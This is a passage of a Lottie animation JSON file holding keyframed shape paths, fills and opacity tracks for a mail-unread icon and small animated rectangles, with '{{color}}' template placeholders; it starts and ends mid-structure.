],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0.83,0],[0.66,0.51],[0,0],[0.25,0.43],[0.07,0.49],[-0.13,0.48],[-0.3,0.39],[-0.43,0.24],[-0.49,0.06],[-0.48,-0.14],[-0.39,-0.31],[0,0],[0,0],[0.06,4.06],[-2.04,3.52],[0,0],[2.46,-2.46],[0,-3.48],[0,0],[-2.46,-2.46],[-3.48,0],[0,0],[-2.46,2.46],[0,3.48],[0,0],[4.55,0.36],[3.54,2.88]],"o":[[0,0],[-0.66,0.51],[-0.83,0],[0,0],[-0.4,-0.3],[-0.25,-0.43],[-0.07,-0.49],[0.13,-0.48],[0.31,-0.39],[0.43,-0.24],[0.49,-0.06],[0.48,0.14],[0,0],[0,0],[-2.14,-3.46],[-0.06,-4.06],[0,0],[-3.48,0],[-2.46,2.46],[0,0],[0,3.48],[2.46,2.46],[0,0],[3.48,0],[2.46,-2.46],[0,0],[-3.95,2.29],[-4.55,-0.36],[0,0]],"v":[[79.54,32.48],[54.8,51.72],[52.5,52.51],[50.2,51.72],[16.45,25.47],[15.47,24.37],[14.99,22.97],[15.09,21.5],[15.75,20.18],[16.87,19.21],[18.27,18.75],[19.74,18.87],[21.05,19.55],[52.5,44.01],[74.58,26.83],[71.23,15.34],[74.25,3.76],[13.13,3.76],[3.85,7.61],[0,16.88],[0,73.13],[3.85,82.41],[13.13,86.26],[91.88,86.26],[101.15,82.41],[105,73.13],[105,34.51],[91.95,37.46],[79.54,32.48]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0.83,0],[0.66,0.51],[0,0],[0.25,0.43],[0.07,0.49],[-0.13,0.48],[-0.3,0.39],[-0.43,0.24],[-0.49,0.06],[-0.48,-0.14],[-0.39,-0.31],[0,0],[0,0],[0.06,4.06],[-2.04,3.52],[0,0],[2.46,-2.46],[0,-3.48],[0,0],[-2.46,-2.46],[-3.48,0],[0,0],[-2.46,2.46],[0,3.48],[0,0],[4.55,0.36],[3.54,2.88]],"o":[[0,0],[-0.66,0.51],[-0.83,0],[0,0],[-0.4,-0.3],[-0.25,-0.43],[-0.07,-0.49],[0.13,-0.48],[0.31,-0.39],[0.43,-0.24],[0.49,-0.06],[0.48,0.14],[0,0],[0,0],[-2.14,-3.46],[-0.06,-4.06],[0,0],[-3.48,0],[-2.46,2.46],[0,0],[0,3.48],[2.46,2.46],[0,0],[3.48,0],[2.46,-2.46],[0,0],[-3.95,2.29],[-4.55,-0.36],[0,0]],"v":[[79.54,32.48],[54.8,51.72],[52.5,52.51],[50.2,51.72],[16.45,25.47],[15.47,24.37],[14.99,22.97],[15.09,21.5],[15.75,20.18],[16.87,19.21],[18.27,18.75],[19.74,18.87],[21.05,19.55],[52.5,44.01],[74.58,26.83],[71.23,15.34],[74.25,3.76],[13.13,3.76],[3.85,7.61],[0,16.88],[0,73.13],[3.85,82.41],[13.13,86.26],[91.88,86.26],[101.15,82.41],[105,73.13],[105,34.51],[91.95,37.46],[79.54,32.48]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":1},{"ty":4,"nm":"mail-unread Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"s":[60,60],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"s":[60,60],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":168}]}}],"ind":2}]},{"nm":"[Asset] Frame 35732","id":"4","layers":[{"ty":4,"nm":"Rectangle 2","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[40.8,15.22],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[40.8,15.22],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.16,12.22],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.16,12.22],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[41.86,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[41.86,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":168},{"s":[41.86,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":1},{"ty":4,"nm":"Rectangle 1","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t"